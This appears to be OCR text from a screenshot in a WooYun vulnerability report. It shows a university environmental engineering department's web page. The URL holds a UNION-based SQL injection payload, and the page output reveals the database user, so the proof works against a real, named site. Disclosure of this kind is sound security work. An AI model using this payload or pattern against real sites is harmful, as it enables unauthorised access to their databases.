 東南科技大學 - 環境工程
WooYun.org | 提交漏洞
web.tnu.edu.tw/env/award_detail.php?id=31%20and%201=2%20union%20select%201,user(),3,4,5,6,7,8,9
回到首頁 連絡信箱
東南科技大學
環境工程系
DEPARTMENT OF ENVIRONMENTAL ENGINEERING
系所公告 系所簡介 師資介紹 課程規劃 招生資訊 榮譽事蹟 活動剪影 檔案下載
快速連結 LINKS
系務公告事項
系所簡介
師資介紹
課程規劃
招生資訊
榮譽事項
活動剪影
檔案下載
系所公告
DEPARTMENT
ANNOUNCEMENT
ENGINEERING
4
標 題：env@PHPSERVER
公告日期：3
5
附件檔案：附件一 附件二
相關連結：6
回上一頁
ENVIRONMENTAL
HEALTH
SAFETY
www.wooyun.org